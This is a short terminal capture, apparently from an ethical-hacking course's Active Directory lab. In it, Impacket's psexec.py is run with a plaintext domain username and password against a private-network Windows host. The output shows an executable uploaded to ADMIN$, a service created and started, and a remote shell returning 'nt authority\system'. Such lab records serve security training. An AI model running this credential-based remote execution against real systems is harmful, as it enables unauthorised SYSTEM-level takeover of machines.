 ~/TCM_Security/PEH/Active_Directory 00:06:50
❯ /usr/share/doc/python3-impacket/examples/psexec.py DEUSX.local/fcastle:'Password1'@192.168.0.182
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.182.....
[*] Found writable share ADMIN$
[*] Uploading file MAhKeYZr.exe
[*] Opening SVCManager on 192.168.0.182.....
[*] Creating service jOGc on 192.168.0.182.....
[*] Starting service jOGc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>